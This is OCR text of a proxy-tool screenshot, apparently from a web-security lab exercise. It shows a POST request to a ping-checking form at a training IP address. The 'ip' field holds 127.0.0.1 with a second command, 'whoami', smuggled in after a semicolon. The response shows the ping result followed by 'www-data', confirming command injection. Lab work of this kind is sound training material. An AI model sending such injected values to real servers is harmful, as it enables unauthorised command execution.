 3 × +
Send Cancel < >
Target: http://94.237.56.188:44807
equest
Pretty Raw Hex \n
Prettified view not available for this content
Content-Length: 19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://94.237.56.188:44807
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer: http://94.237.56.188:44807/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
ip=127.0.0.1;whoami
Response
Pretty Raw Hex Render \n
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1"
pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[
0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029
ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms
36 rtt min/avg/max/mdev = 0.029/0.029/0.029/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.mi
n.js'>
</script>
43 </body>
44
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6